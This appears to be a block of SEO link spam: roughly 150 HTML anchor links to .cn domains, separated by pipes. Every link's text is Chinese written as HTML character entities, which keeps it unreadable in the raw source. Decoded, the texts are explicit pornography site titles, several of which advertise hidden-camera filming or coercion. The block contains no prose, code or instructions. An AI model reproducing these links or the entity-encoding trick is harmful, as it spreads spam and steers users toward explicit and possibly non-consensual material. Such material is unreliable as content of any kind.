<a href="http://qc007.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;</a>|
<a href="http://955225.cn" target="_blank">&#x56FD;&#x4EA7;&#x60C5;&#x4FA3;&#x5927;&#x91CF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://tiaowuba.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;</a>|
<a href="http://51yinyue.cn" target="_blank">&#x60C5;&#x4FA3;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x7684;&#x56FD;&#x4EA7;</a>|
<a href="http://transreading.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x540C;&#x5E05;gay&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://daters.cn" target="_blank">&#x6B27;&#x7F8E;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lsgi.cn" target="_blank">&#x56FD;&#x4EA7;&#x88F8;&#x4F53;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5168;&#x9EC4;</a>|
<a href="http://meidesj.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x554A;&#x5C04;&#x7CBE;&#x65E5;&#x97E9;</a>|
<a href="http://teletrade.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://quping.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;99</a>|
<a href="http://ezlaser.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6E05;&#x81EA;&#x5728;&#x5929;&#x5929;&#x7EBF;</a>|
<a href="http://golive2.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;</a>|
<a href="http://hzfangda.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://hcfazhi.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://zhaoziyi.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xiaoxiao123.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;&#x6210;&#x4EBA;</a>|
<a href="http://xicx.cn" target="_blank">&#x591C;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://duantie.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x89C6;</a>|
<a href="http://caozilu.cn" target="_blank">&#x8272;&#x5466;&#x5466;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kblw.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://51yibai.cn" target="_blank">&#x6700;&#x8FD1;&#x64AD;&#x653E;&#x7684;&#x597D;&#x770B;hd</a>|
<a href="http://wingkou.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4E71;&#x7801;</a>|
<a href="http://shenle6.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://just8.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x7247;91&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7537;&#x540C;</a>|
<a href="http://tzfq.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://he55.cn" target="_blank">&#x65E5;&#x97E9;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://wghfgt.cn" target="_blank">&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x4E13;&#x533A;</a>|
<a href="http://hqhc360.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jljiayou.cn" target="_blank">&#x8001;&#x4E2D;&#x533B;&#x542E;&#x5979;&#x7684;&#x82B1;&#x8482;&#x548C;&#x5976;&#x6C34;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://wee-world.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://020mu.cn" target="_blank">AV&#x4E0D;&#x5361;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://techdisc.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://51litian.cn" target="_blank">&#x6700;&#x65B0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x89C6;&#x9891;</a>|
<a href="http://quzoulu8.cn" target="_blank">&#x8001;&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kefui.cn" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x70ED;</a>|
<a href="http://ysec.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://lvyinyuanyi.cn" target="_blank">&#x4E9A;&#x6D32;A&#x2164;&#x65E0;&#x7801;&#x65E5;&#x97E9;AV&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://8sfu.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://dglisheng.com.cn" target="_blank">&#x6B27;&#x4E71;&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5154;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jm114.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x7FFB;&#x4E91;&#x8986;&#x96E8;&#x547B;&#x541F;&#x89C6;&#x9891;</a>|
<a href="http://hczw.com.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://luodluo.cn" target="_blank">&#x8272;&#x5077;&#x5077;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xdojo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x505A;&#x7F8E;&#x5973;&#x505A;&#x53D7;&#x89C6;&#x9891;</a>|
<a href="http://oceanmasterknife.cn" target="_blank">&#x597D;&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xcajuqq.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E9A;&#x6D32;&#x5341;&#x6708;&#x5341;&#x6708;&#x8272;&#x5929;</a>|
<a href="http://3iis.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://dzb2b.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x770B;a&#x7247;&#x65E0;&#x7801;&#x7F51;&#x7AD9;&#x5341;&#x4E5D;</a>|
<a href="http://shmyjs.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://kabukiya.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E71;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nd32.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://yujitang.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x9662;</a>|
<a href="http://3000ke.cn" target="_blank">&#x4E2D;&#x6587;&#x4E71;&#x7801;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://qhdbl.cn" target="_blank">&#x7528;&#x820C;&#x5934;&#x53BB;&#x6DFB;&#x9AD8;&#x6F6E;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://zkgzw.com.cn" target="_blank">&#x4E2D;&#x51FA;&#x7F8E;&#x4E3D;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yg23.cn" target="_blank">&#x53CC;&#x817F;&#x5F20;&#x5F00;&#x88AB;9&#x4E2A;&#x7537;&#x4EBA;&#x8C03;&#x6559;</a>|
<a href="http://webtm.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://yg23.cn" target="_blank">&#x4EBA;&#x4EBA;&#x505A;&#x5929;&#x5929;&#x7231;&#x2014;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://hailon.com.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x565C;&#x565C;&#x4E9A;&#x6D32;av</a>|
<a href="http://everywear.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hi168.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://duboku.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E8C;&#x533A;</a>|
<a href="http://audi-dspa.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;99</a>|
<a href="http://honghuhr.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7C89;&#x5AE9;&#x4E00;&#x533A;,&#x4E8C;&#x533A;</a>|
<a href="http://shunxinshipin.cn" target="_blank">&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://zwswlw.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5996;&#x7CBE;</a>|
<a href="http://mzfhm.cn" target="_blank">91&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://stethoscope.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://longyuespa.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;</a>|
<a href="http://ninrong.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://qzjyzxzx.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://lvmc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://hwir.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gussee.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lanthis.cn" target="_blank">99&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fcfzjx.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;99</a>|
<a href="http://hnqsjx.cn" target="_blank">&#x5CB3;&#x4ECA;&#x665A;&#x8BA9;&#x6211;&#x73A9;&#x4E2A;&#x591F;&#x80A5;&#x6C34;&#x4E00;&#x4F53;&#x63A2;&#x5CB3;&#x4F53;</a>|
<a href="http://hopesun.sh.cn" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x4EBA;&#x59BB;&#x5973;&#x6559;&#x5E08;&#x6485;&#x7740;&#x5C41;&#x80A1;</a>|
<a href="http://ytzdxy.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x516C;&#x5F00;&#x89C6;&#x9891;</a>|
<a href="http://hyy6.cn" target="_blank">&#x7F8E;&#x5973;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://hlsljx.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://naopang.cn" target="_blank">&#x4F18;&#x4F18;&#x4EBA;&#x4F53;&#x5927;&#x5C3A;&#x5927;&#x5C3A;&#x65E0;&#x6BD2;&#x4E0D;&#x5361;</a>|
<a href="http://51sooho.cn" target="_blank">&#x7537;&#x5973;&#x556A;&#x556A;&#x514D;&#x8D39;&#x4F53;&#x9A8C;&#x533A;</a>|
<a href="http://abbcc.com.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;&#x60C5;&#x7537;&#x540C;</a>|
<a href="http://glrseo.cn" target="_blank">&#x5348;&#x591C;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kuoxian.cn" target="_blank">&#x56FD;&#x6A21;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ledwatch.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E0D;&#x5361;&#x4E71;&#x7801;</a>|
<a href="http://hongyuanprinting.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://litbaton.cn" target="_blank">&#x7CBE;&#x54C1;&#x6492;&#x5C3F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://efcfa.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://xinyueling.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://szdaxiao.cn" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://fjxxgg.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://notwhy.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5996;&#x7CBE;</a>|
<a href="http://xtyizilaijx.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://nbtonghui.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://sales88.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://neichou.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://178buy.cn" target="_blank">99&#x798F;&#x5229;&#x8D44;&#x6E90;&#x4E45;&#x4E45;&#x798F;&#x5229;&#x8D44;&#x6E90;</a>|
<a href="http://hnjinlong.com.cn" target="_blank">&#x871C;&#x81C0;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://haolinju8.cn" target="_blank">&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;</a>|
<a href="http://zgjpzx.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;+&#x6B27;&#x7F8E;+&#x65E5;&#x672C;&#x4E13;&#x533A;</a>|
<a href="http://hfxiagang.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;A&#x2227;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x9ED1;&#x4EBA;</a>|
<a href="http://sbzcy.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x65E5;&#x97E9;&#x4E13;&#x533A;</a>|
<a href="http://zuidibaojia.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;bt&#x4E0B;</a>|
<a href="http://daiyun3aai.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x91CE;&#x5916;</a>|
<a href="http://halele.com.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xxseo.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hbtaibo.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x89C6;&#x9891;</a>|
<a href="http://taokustock.cn" target="_blank">&#x6768;&#x5E42;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://sunbonny.com.cn" target="_blank">&#x4E1D;&#x889C;&#x5236;&#x670D;&#x4E9A;&#x6D32;91av</a>|
<a href="http://gzhshs.com.cn" target="_blank">&#x65E5;&#x672C;&#x52A0;&#x52D2;&#x6BD4;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cmtonline.com.cn" target="_blank">&#x5348;&#x591C;&#x665A;99&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://czbqgz.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;A&#x2164;&#x9662;</a>|
<a href="http://zsd56.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://swgzlj.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://3116.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://fljcn.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hpkd.com.cn" target="_blank">&#x4E45;&#x4E45;av&#x5C0F;&#x8BF4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vzdc.cn" target="_blank">&#x4E71;&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6700;&#x7B80;&#x5355;&#x5904;&#x7406;</a>|
<a href="http://dpzycm.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;a&#x2228;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x53A8;&#x623F;
&#x4E45;&#x70ED;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://ytjxzz.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x80FD;&#x89C2;&#x770B;</a>|
<a href="http://ffdqbs.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://aichaijie.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hldlwks.cn" target="_blank">&#x65E5;&#x97E9;av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x5929;&#x5802;</a>|
<a href="http://qddyl.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x4EA7;&#x97E9;&#x56FD;&#x4E0D;&#x5361;</a>|
<a href="http://ebo800.cn" target="_blank">&#x5929;&#x5929;&#x7231;&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x723D;&#x6B6A;&#x6B6A;</a>|
<a href="http://woqw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://syych.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>|
<a href="http://doulue.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5A77;&#x5A77;</a>|
<a href="http://jxatxf.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sa-online.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x79C1;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://sfjxjj.cn" target="_blank">&#x719F;&#x5973;&#x4FF1;&#x4E50;&#x90E8;&#x4E94;&#x5341;&#x8DEF;&#x516D;&#x5341;&#x8DEF;av</a>|
<a href="http://guolinshiye.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://seeyouth.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;A&#x2164;&#x9662;</a>|
<a href="http://zhengmen.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://auto666.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EA7;&#x7EBF;&#x4E00;&#x2228;</a>|
<a href="http://abkz.cn" target="_blank">&#x6B27;&#x65E5;&#x97E9;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wuhanshijianli.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;b2b&#x7F51;&#x7AD9;&#x5927;&#x5168;&#x5728;&#x7EBF;</a>|
<a href="http://xadiaolan.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://mzfhm.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://7hyy.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://n25072.cn" target="_blank">&#x7CBE;&#x54C1;&#x63A8;&#x8350;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av</a>|
<a href="http://wulidun.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x8001;&#x53F8;&#x673A;&#x7EFC;&#x5408;&#x5F71;&#x9662;</a>|
<a href="http://newvoda.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://innovationbiz.cn" target="_blank">&#x56FD;&#x4EA7;&#x771F;&#x5B9E;&#x592B;&#x5987;&#x89C6;&#x9891;</a>|
<a href="http://inforunner.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;aa&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://szcbw.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
